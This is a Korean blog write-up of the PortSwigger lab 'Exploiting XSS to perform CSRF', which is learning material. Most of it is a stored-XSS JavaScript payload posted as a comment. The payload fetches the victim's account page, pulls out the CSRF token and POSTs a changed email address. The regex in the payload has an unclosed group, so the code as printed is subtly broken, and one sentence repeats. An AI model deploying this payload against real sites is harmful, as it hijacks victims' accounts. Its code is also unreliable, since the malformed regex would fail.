[PortSwigger] - Lab: Exploiting XSS to perform CSRF
결국은 CSRF 토큰을 XSS 공격으로 긁어서 메일을 바꾸는 CSRF 공격을 수행해야 한다.
누군가 내가 작성한 댓글을 읽으면 공격이 진행되도록 해야한다.

내가 쓴 댓글을 보게된 순간 그 사람의 이메일 주소가 바껴야 한다.

 문제를 보면 이렇게 CSRF 토큰이 설정되어있다.
문제를 보면 이렇게 CSRF 토큰이 설정되어있다.
따라서 CSRF를 진행하기 전에 XSS를 통해 CSRF 토큰을 읽어들여야 한다.
스크립트가 여러줄이 될 것 같은 느낌이다.
스크립트로 어떻게 POST 패킷을 넘길 수 있을까
https://www.google.com/search?q=XMLHttpRequest+onload
결국은 페이로드가 될 function을 만들어주고, onload에 설정해야한다.
<script>
function payload(){
var csrftoken = this.responseText.match(/name="csrf" value="(\w+"/)[1];
var attack = new XMLHttpRequest();
attack.open('post', '/my-account/change-email', true);
attack.send('csrf='+csrftoken+'&email=mm0ck3r@korea.ac.kr')
}
</script>사실 값을 긁어올 때 정규표현식을 사용했는데, 조금 어렵다. 그래서 구글링을 했다 ㅎㅎ...
이 페이로드는 this.reponseText를 사용하므로 그 이전에 리퀘스트를 한 번 또 해줘야 한다.
그래서
<script>
var r = new XMLHttpRequest();
r.onload = payload;
r.open('get', '/my-account', true);
r.send();
</script>위의 내용을 넣어주어야 한다.
솔직히 말하자면 XHR에 익숙하지 않아 조금 찾아보았다.
위 두 내용을 붙여서 넘겨주면 된다.
<script>
function payload(){
var csrftoken = this.responseText.match(/name="csrf" value="(\w+"/)[1];
var attack = new XMLHttpRequest();
attack.open('post', '/my-account/change-email', true);
attack.send('csrf='+csrftoken+'&email=mm0ck3r@korea.ac.kr')
}
var r = new XMLHttpRequest();
r.onload = payload;
r.open('get', '/my-account', true);
r.send();
</script>